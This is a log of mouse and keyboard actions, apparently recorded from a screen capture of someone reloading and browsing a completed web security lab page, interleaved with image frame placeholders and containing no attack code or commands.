
{"action": "mouse_move", "coordinate": [313, 254]}

{"action": "mouse_move", "coordinate": [301, 238]}

- Reload the lab page to show the Solved banner and bring up the page's context menu
{"action": "left_click", "coordinate": [98, 23]}

{"action": "right_click", "coordinate": [274, 186]}

{"action": "left_click", "coordinate": [312, 246]}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "double_click", "coordinate": [222, 220]}

{"action": "double_click", "coordinate": [178, 241]}

{"action": "mouse_move", "coordinate": [223, 248]}

{"action": "mouse_move", "coordinate": [212, 253]}

{"action": "double_click", "coordinate": [213, 239]}

{"action": "mouse_move", "coordinate": [231, 256]}

{"action": "mouse_move", "coordinate": [367, 19]}

{"action": "mouse_move", "coordinate": [230, 244]}

{"action": "double_click", "coordinate": [180, 234]}

{"action": "mouse_move", "coordinate": [226, 244]}

{"action": "mouse_move", "coordinate": [399, 246]}

{"action": "mouse_move", "coordinate": [342, 249]}

{"action": "mouse_move", "coordinate": [262, 232]}

{"action": "mouse_move", "coordinate": [250, 237]}
